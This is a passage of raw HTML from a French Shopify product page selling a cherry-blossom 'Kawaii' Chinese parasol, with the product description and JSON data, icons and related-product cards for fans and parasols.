version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>returns copy</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-524.000000, -842.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="Free-Returns" transform="translate(225.000000, 2.000000)"> <g id="returns-copy"> <g id="Capa_1"> <path d="M18.2913934,7.48882614 C18.2913934,6.67339279 17.6684426,6.01776798 16.8936475,6.01776798 L15.9280738,5.85795944 L14.2733607,3.23546021 C14.25,3.21497194 14.2305328,3.16580008 14.2071721,3.1453118 C13.9502049,2.78471816 13.5413934,2.5347612 13.0663934,2.5347612 L9.92827869,2.5347612 L9.92827869,0.840019283 C9.92827869,0.376984264 9.60122951,0 9.19631148,0 L0.731967213,0 C0.32704918,0 0,0.376984264 0,0.840019283 L0,7.36179884 L0,10.4760167 L0,10.6768018 L0,11.5373093 C0,12.0126373 0.365983607,12.3732309 0.794262295,12.3732309 L1.93504098,12.3732309 C2.1920082,13.3238869 3.00963115,14 3.99856557,14 C4.9875,14 5.80512295,13.299301 6.06209016,12.3732309 L8.66290984,12.3732309 L13.0897541,12.3732309 C13.3467213,13.3238869 14.1643443,14 15.1532787,14 C16.1422131,14 16.9598361,13.299301 17.2168033,12.3732309 L18.2057377,12.3732309 C18.657377,12.3732309 19,11.9880514 19,11.5373093 L19,10.4760167 C19,10.0416652 18.6768443,9.68107159 18.2913934,9.63599738 L18.2913934,7.48882614 Z M3.99856557,12.8690472 C3.39508197,12.8690472 2.92397541,12.348645 2.92397541,11.7380944 C2.92397541,11.1275438 3.41844262,10.6071416 3.99856557,10.6071416 C4.60204918,10.6071416 5.07315574,11.1275438 5.07315574,11.7380944 C5.07315574,12.348645 4.60204918,12.8690472 3.99856557,12.8690472 L3.99856557,12.8690472 Z M11.4,5.94401019 C11.3454918,5.94401019 11.2987705,5.89893599 11.2987705,5.83747116 L11.2987705,3.75996006 C11.2987705,3.70259289 11.3415984,3.65342103 11.4,3.65342103 L13.1053279,3.65342103 C13.1403689,3.65342103 13.1715164,3.66981165 13.1870902,3.69849523 L14.5147541,5.77600634 C14.557582,5.84566647 14.5108607,5.93991254 14.4329918,5.93991254 L11.4,5.93991254 L11.4,5.94401019 L11.4,5.94401019 Z M15.1532787,12.8690472 C14.5497951,12.8690472 14.0786885,12.348645 14.0786885,11.7380944 C14.0786885,11.1275438 14.5731557,10.6071416 15.1532787,10.6071416 C15.7567623,10.6071416 16.2278689,11.1275438 16.2278689,11.7380944 C16.2278689,12.348645 15.7334016,12.8690472 15.1532787,12.8690472 L15.1532787,12.8690472 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </svg> <span>Retours Facile</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="13px" height="16px" viewBox="0 0 13 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>warranty</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-754.000000, -841.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="24-month-warranty" transform="translate(455.000000, 1.000000)"> <g id="warranty"> <g id="Capa_1"> <g id="Group"> <path d="M8.4917284,10.4598961 C8.78738635,9.96555844 9.22209804,9.71231169 9.79856354,9.70555844 C10.375029,9.69880519 10.6659619,9.40503896 10.6754121,8.82696104 C10.6835123,8.25158442 10.9339441,7.81667532 11.4280574,7.52223377 C11.9235207,7.22644156 12.0308486,6.82867532 11.748691,6.32488312 C11.4678834,5.82244156 11.4678834,5.32 11.748691,4.81620779 C12.0308486,4.31376623 11.9241957,3.91667532 11.4280574,3.62088312 C10.9339441,3.32441558 10.6828373,2.89018182 10.6754121,2.3121039 C10.6659619,1.73672727 10.375029,1.44296104 9.79856354,1.43620779 C9.22209804,1.4281039 8.78738635,1.17620779 8.4917284,0.68187013 C8.19607044,0.186181818 7.79848475,0.0788051948 7.29627124,0.361090909 C6.79405773,0.642025974 6.29049419,0.642025974 5.78828068,0.361090909 C5.28539216,0.0794805195 4.88780646,0.186181818 4.59214851,0.68187013 C4.29716558,1.17688312 3.86177887,1.42877922 3.28598838,1.43620779 C2.71087291,1.44296104 2.41859005,1.73672727 2.41048983,2.3121039 C2.40103958,2.89018182 2.15060784,3.32374026 1.65649455,3.62088312 C1.16103123,3.91667532 1.0523533,4.31309091 1.33586093,4.81620779 C1.61801852,5.32 1.61801852,5.82244156 1.33586093,6.32488312 C1.0523533,6.82867532 1.16035621,7.22711688 1.65649455,7.52223377 C2.15060784,7.81667532 2.4017146,8.25158442 2.41048983,8.82696104 C2.41859005,9.40436364 2.71087291,9.69880519 3.28598838,9.70555844 C3.86245389,9.71231169 4.29716558,9.96555844 4.59282353,10.4598961 C4.88848148,10.9555844 5.28606718,11.062961 5.78828068,10.7793247 C6.29049419,10.5010909 6.79405773,10.5010909 7.29627124,10.7793247 C7.79848475,11.0622857 8.19674546,10.9555844 8.4917284,10.4598961 L8.4917284,10.4598961 Z M6.543626,8.72633766 C4.80072912,8.72633766 3.38859114,7.31355844 3.38859114,5.56987013 C3.38859114,3.82753247 4.80072912,2.41475325 6.543626,2.41475325 C8.28517284,2.41475325 9.69731082,3.82753247 9.69731082,5.56987013 C9.69731082,7.31355844 8.28517284,8.72633766 6.543626,8.72633766 L6.543626,8.72633766 Z" id="Shape"></path> <path d="M3.23536202,10.1681558 C2.62919572,10.1681558 2.54819354,9.88587013 2.54819354,9.88587013 L0.180904866,14.5408831 L2.07905592,14.3274805 L3.12870915,15.9077403 C3.12870915,15.9077403 5.31576797,11.3425455 5.31576797,11.3729351 C4.18241249,11.3445714 4.63332462,10.1985455 3.23536202,10.1681558 L3.23536202,10.1681558 Z" id="Shape"></path> <path d="M10.5053076,10.0682078 C8.77591104,10.2491948 9.1275955,10.6787013 8.73203486,11.0123117 C8.27707262,11.4978701 7.70870733,11.4026494 7.70870733,11.4026494 L10.3784041,15.9982338 L11.0351968,14.2964156 L12.902297,14.5402078 L10.5053076,10.0682078 L10.5053076,10.0682078 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Garantie 15 Jours</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="12px" height="16px" viewBox="0 0 12 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>secure</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-950.000000, -840.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="100%-secure-checkout" transform="translate(651.000000, 0.000000)"> <g id="secure"> <g id="Capa_1"> <path d="M11.1487226,6.4614645 L10.8445093,6.4614645 L10.8445093,5.00233187 C10.8445093,2.30355452 8.75469519,0.0491111143 6.14267614,0.000986166954 C6.07130599,-0.000328722318 5.92869401,-0.000328722318 5.85735594,0.000986166954 C3.24527273,0.0491111143 1.15549069,2.30355452 1.15549069,5.00233187 L1.15549069,6.4614645 L0.851245369,6.4614645 C0.382415679,6.4614645 -2.66453526e-15,6.9572435 -2.66453526e-15,7.56955456 L-2.66453526e-15,14.8879653 C-2.66453526e-15,15.499586 0.382415679,16 0.851277445,16 L11.1487226,16 C11.6175522,16 12,15.499586 12,14.8879653 L12,7.56955456 C12,6.95727637 11.6175843,6.4614645 11.1487226,6.4614645 L11.1487226,6.4614645 Z M6.96473192,11.2213308 L6.96473192,13.4326787 C6.96473192,13.6858935 6.75787076,13.9001876 6.51059325,13.9001876 L5.4894709,13.9001876 C5.24216131,13.9001876 5.03530016,13.6858935 5.03530016,13.4326787 L5.03530016,11.2213308 C4.79546439,10.9793912 4.65583551,10.6448505 4.65583551,10.2747749 C4.65583551,9.57347868 5.18480858,8.97086493 5.85738801,8.94302215 C5.92866193,8.94006365 6.0714343,8.94006365 6.14270822,8.94302215 C6.81528765,8.97086493 7.34426072,9.57347868 7.34426072,10.2747749 C7.34419656,10.6448505 7.20456769,10.9793912 6.96473192,11.2213308 L6.96473192,11.2213308 Z M8.83940915,6.4614645 L6.14267614,6.4614645 L5.85735594,6.4614645 L3.16062293,6.4614645 L3.16062293,5.00233187 C3.16062293,3.39471538 4.43547016,2.06546094 6,2.06546094 C7.56452984,2.06546094 8.83944123,3.39471538 8.83944123,5.00233187 L8.83944123,6.4614645 L8.83940915,6.4614645 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Paiement Sécurisé SSL</span></div> </div></div> </div></div> <div class="grid__item"><div class="product-single__info-wrapper" id="product-single__info-wrapper" style=""><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description"><h2 style="text-align: center;">Cette Ombrelle Chinoise ultra Kawaii est décorée de jolies petits fleurs de cerisier roses qui éclosent sous un ciel bleu et un magnifique soleil.</h2><p>Ce ciel lumineux est magnifié de paillettes étincelantes qui rendent cette ombrelle encore plus mignonne et adorable ! Elle protégera votre joli minois du soleil, mais également de la pluie grâce au papier huileux complètement imperméable.</p><div style="text-align: center;"><span style="text-decoration: underline;"><strong>DÉTAILS DE L'OMBRELLES</strong></span></div><ul><li>Style : <strong><u>Traditionnel</u></strong></li><li>Taille : 86 cm de diamètre</li><li>Matériau : Papier Huileux et Bambou</li><li>Ombrelle refermable</li><li><strong><u>LIVRAISON STANDARD GRATUITE</u></strong></li></ul> </div><input type="hidden" id="accordionHeight" value="600"><input type="hidden" id="accordionMore" value="Lire la suite"><input type="hidden" id="accordionType" value="2"> </div></div> </div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <div id="shopify-product-reviews" data-id="4549425922122"></div> </div></div>  <div id="btn-addtocart-mobile" style="display:none;"> <button type="button" class="btn" id="sedoncaddtocartbtn" onclick="document.getElementById('AddToCart-product-template').click()"><span class="btn__text "> Ajouter au panier </span></button> </div>  <script type="application/json" id="ProductJson-product-template">{"id":4549425922122,"title":"Ombrelle Chinoise \u003cbr\u003e Kawaii","handle":"ombrelle-chinoise-kawaii","description":"\u003ch2 style=\"text-align: center;\"\u003eCette Ombrelle Chinoise ultra Kawaii est décorée de jolies petits fleurs de cerisier roses qui éclosent sous un ciel bleu et un magnifique soleil.\u003c\/h2\u003e\n\u003cp\u003eCe ciel lumineux est magnifié de paillettes étincelantes qui rendent cette ombrelle encore plus mignonne et adorable ! Elle protégera votre joli minois du soleil, mais également de la pluie grâce au papier huileux complètement imperméable.\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eDÉTAILS DE L'OMBRELLES\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eStyle : \u003cstrong\u003e\u003cu\u003eTraditionnel\u003c\/u\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003eTaille : 86 cm de diamètre\u003c\/li\u003e\n\u003cli\u003eMatériau : Papier Huileux et Bambou\u003c\/li\u003e\n\u003cli\u003eOmbrelle refermable\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e\u003cu\u003eLIVRAISON STANDARD GRATUITE\u003c\/u\u003e\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2020-04-23T12:19:17+02:00","created_at":"2020-04-10T17:10:34+02:00","vendor":"Mandarin Factory","type":"Ombrelle","tags":[],"price":3590,"price_min":3590,"price_max":3590,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39914480206022,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"45374949-j","requires_shipping":true,"taxable":false,"featured_image":{"id":29122410741958,"product_id":4549425922122,"position":2,"created_at":"2021-05-26T15:00:54+02:00","updated_at":"2021-05-26T15:02:51+02:00","alt":"Ombrelle Chinoise \u003cbr\u003e Kawaii femme","width":640,"height":640,"src":"\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001.jpg?v=1622034171","variant_ids":[39914480206022]},"available":true,"name":"Ombrelle Chinoise \u003cbr\u003e Kawaii","public_title":null,"options":["Default Title"],"price":3590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ombrelle Chinoise \u003cbr\u003e Kawaii femme","id":21376142770374,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001.jpg?v=1622034171"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001-removebg-preview.png?v=1622034170","\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001.jpg?v=1622034171"],"featured_image":"\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001-removebg-preview.png?v=1622034170","options":["Title"],"media":[{"alt":"Ombrelle Chinoise \u003cbr\u003e Kawaii","id":21376154730694,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001-removebg-preview.png?v=1622034170"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001-removebg-preview.png?v=1622034170","width":500},{"alt":"Ombrelle Chinoise \u003cbr\u003e Kawaii femme","id":21376142770374,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001.jpg?v=1622034171"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/mandarin-factory.com\/cdn\/shop\/products\/product-image-1764293001.jpg?v=1622034171","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eCette Ombrelle Chinoise ultra Kawaii est décorée de jolies petits fleurs de cerisier roses qui éclosent sous un ciel bleu et un magnifique soleil.\u003c\/h2\u003e\n\u003cp\u003eCe ciel lumineux est magnifié de paillettes étincelantes qui rendent cette ombrelle encore plus mignonne et adorable ! Elle protégera votre joli minois du soleil, mais également de la pluie grâce au papier huileux complètement imperméable.\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eDÉTAILS DE L'OMBRELLES\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eStyle : \u003cstrong\u003e\u003cu\u003eTraditionnel\u003c\/u\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003eTaille : 86 cm de diamètre\u003c\/li\u003e\n\u003cli\u003eMatériau : Papier Huileux et Bambou\u003c\/li\u003e\n\u003cli\u003eOmbrelle refermable\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e\u003cu\u003eLIVRAISON STANDARD GRATUITE\u003c\/u\u003e\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"} </script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">Vous pourriez également aimer</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/eventail-chinois-papillon-de-nuit" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="49778761040217"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/H32168d5a36954b20bbff68b5c17922451_150x.jpg?v=1686460954" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/H32168d5a36954b20bbff68b5c17922451_{width}x.jpg?v=1686460954"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Éventail Chinois &lt;br&gt; Papillon de Nuit" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/H32168d5a36954b20bbff68b5c17922451_480x480.jpg?v=1686460954" alt="Éventail Chinois &lt;br&gt; Papillon de Nuit" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Éventail Chinois <br> Papillon de Nuit</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">25,90€</span> </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4600655806538"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4600655806538" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4600655806538" class="product-form__variants single-option-selector product-form__input"> <option data-sku="36855234-1" value="32116556890186" disabled="disabled" > Bleu - Épuisé </option> <option selected="selected" data-sku="36855234-2" value="32116556922954" >Vert </option> <option data-sku="36855234-4" value="32116556988490" disabled="disabled" > Rose - Épuisé </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4600655806538" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/eventail-chinois-rond-hirondelles" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14653116317770"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/product-image-1407652238_150x.png?v=1611916982" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/product-image-1407652238_{width}x.png?v=1611916982"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Éventail Chinois Rond Hirondelles" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/product-image-1407652238_480x480.png?v=1611916982" alt="Éventail Chinois Rond Hirondelles" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Éventail Chinois Rond <br> Hirondelles</h3> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4600655085642"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4600655085642" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4600655085642" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="30459359-22" value="32116555808842" disabled="disabled" > Default Title - Épuisé </option> </select></div><style>#ProductSelect-related-products-4600655085642{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent btn--sold-out"disabled="disabled"><span id="AddToCartText-related-products"> Épuisé </span> </button> </div> <input type="hidden" name="product-id" value="4600655085642" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/eventail-chinois-motifs-floraux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14649956171850"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/product-image-1251564921_150x.jpg?v=1611919626" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/product-image-1251564921_{width}x.jpg?v=1611919626"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Éventail Chinois Motifs Floraux" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/product-image-1251564921_480x480.jpg?v=1611919626" alt="Éventail Chinois Motifs Floraux" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Éventail Chinois <br> Motifs Floraux</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">23,90€</span> </div><div class="if-product-variant">8 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4600654921802"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4600654921802" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4600654921802" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="44988423-red-china" value="39782470942918" >Rouge </option> <option data-sku="44988423-hot-pink-china" value="39782470975686" >Rose Vif </option> <option data-sku="44988423-pink-china" value="39782471008454" >Rose </option> <option data-sku="44988423-sky-blue-china" value="39782471041222" >Bleu Ciel </option> <option data-sku="44988423-black-china" value="39782471073990" >Noir </option> <option data-sku="44988423-purple-china" value="39782471106758" >Violet </option> <option data-sku="44988423-white-china" value="39782471139526" >Blanc </option> <option data-sku="44988423-blue-china" value="39782471172294" >Bleu </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4600654921802" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/ombrelle-chinoise-grue" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14595375759434"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-mandarin-factory-14547677151306-removebg-preview_150x.png?v=1611922625" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-mandarin-factory-14547677151306-removebg-preview_{width}x.png?v=1611922625"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ombrelle Chinoise Grue" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-mandarin-factory-14547677151306-removebg-preview_480x480.png?v=1611922625" alt="Ombrelle Chinoise Grue" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Ombrelle Chinoise <br> Grue</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">114,90€</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4577067499594"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4577067499594" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4577067499594" class="product-form__variants single-option-selector product-form__input"> <option data-sku="44903811-style-19" value="48331026760025" disabled="disabled" > Style ancien - Épuisé </option> <option selected="selected" data-sku="44903811-style-20" value="48331026792793" >Style nouveau </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4577067499594" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/ombrelle-chinoise-petales-roses" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23132076769478"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/product-image-1566341045_150x.jpg?v=1611870488" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/product-image-1566341045_{width}x.jpg?v=1611870488"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ombrelle Chinoise Pétales Roses" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/product-image-1566341045_480x480.jpg?v=1611870488" alt="Ombrelle Chinoise Pétales Roses" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Ombrelle Chinoise <br> Pétales Roses</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">29,90€</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4549429067850"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4549429067850" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4549429067850" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="44903656-a4" value="39755067523270" >Default Title </option> </select></div><style>#ProductSelect-related-products-4549429067850{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4549429067850" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoire-chinois/products/ombrelle-chinoise-rouge-pivoines" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="14398875271242"><div class="product-card__img" style="padding-top:100.0%;"><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-rouge-pivoines-mandarin-factory-14367831982154_150x.png?v=1589327780" class="lazyload" data-src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-rouge-pivoines-mandarin-factory-14367831982154_{width}x.png?v=1589327780"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ombrelle Chinoise &lt;br&gt; Rouge Pivoines" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//mandarin-factory.com/cdn/shop/products/ombrelle-chinoise-br-rouge-pivoines-mandarin-factory-14367831982154_480x480.png?v=1589327780" alt="Ombrelle Chinoise &lt;br&gt; Rouge Pivoines" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Ombrelle Chinoise <br> Rouge Pivoines</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">29,90€</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4540454469706"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4540454469706" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4540454469706" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="26180608-chestnut" value="31879301103690" >Default Title </option> </select></div><style>#ProductSelect-related-products-4540454469706{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span 